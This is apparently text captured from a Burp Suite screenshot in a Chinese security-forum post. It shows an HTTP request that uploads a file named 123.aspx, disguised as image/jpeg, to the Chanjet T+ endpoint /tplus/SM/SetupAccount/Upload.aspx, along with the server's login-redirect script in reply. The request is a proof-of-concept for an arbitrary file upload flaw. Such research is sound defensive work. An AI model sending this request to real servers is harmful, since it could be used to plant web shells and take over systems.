 Send
Cancel
<
>
Target: ht
Request
Pretty
Raw
Hex
明动
\n
1 POST /tplus/SM/SetupAccount/Upload.aspx HTTP/1.1
2 Host: xxxxxx:xxx
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Length: 173
8 Content-Type: multipart/form-data; boundary=9df1c9e8486b0bf2a2a1bf99e7fbeb02
9
10 --9df1c9e8486b0bf2a2a1bf99e7fbeb02
11 Content-Disposition: form-data; name="File1"; filename="123.aspx"
12 Content-Type: image/jpeg
13
14 test
15 --9df1c9e8486b0bf2a2a1bf99e7fbeb02--
Response
Pretty
Raw
Hex
Render
明动
\n
35 window.top.close();
windowclose(p, path1);
36 }
37 else {
38 var pathtemp = path1 + '/default.aspx';
39 var adminpath = path1 + '/Admin.aspx';
40 if (window.self.location.pathname.toLowerCase() == pathtemp.toLowerCase()
41 || window.self.location.pathname.toLowerCase() == adminpath.toLowerCase()) {
42 var loginUrl = '/tplus/login.aspx';
43 if(loginOriginUrl)
44 loginUrl = loginOriginUrl;
45 if (top) {
46 top.location.href = loginUrl;
47 }
48 else {
49 window.location.href = loginUrl;
50 }
51 }
52 else {
53 if(loginOriginUrl)
54 window.self.opener.parent.location.href = loginOriginUrl;
55 window.self.opener.parent.location.href = '/tplus/login.html';
56 }
57 }
58 }
59
60 function windowclose(p, path1) {
61 var tmp = path1 + '/Default.aspx';
62 var tmp1 = path1 + '/Admin.aspx';
63 if (p.top) {
64 locationPath = p.top.location.pathname;
65 // if(locationPath.toLowerCase()==tmp.toLowerCase() )
66 if (locationPath.toLowerCase() == tmp.toLowerCase() || locationPath.toLowerCase() == tmp1.toLowerCase()) {
67 // p.close();
68 p.self.parent.location.href = path1 + '/login.html';
69 }
70 else {
71 var temp = p;
72 p = p.window.dialogArguments;
73 temp.close();
74 if (p) {
windowclose(p, path1);
}
75 }
76 }
77 }
78 };
alert('没有登录，请登录。');
tickOut();
</script>
In
Re
Re
Re
Re
Re
Re
先知社区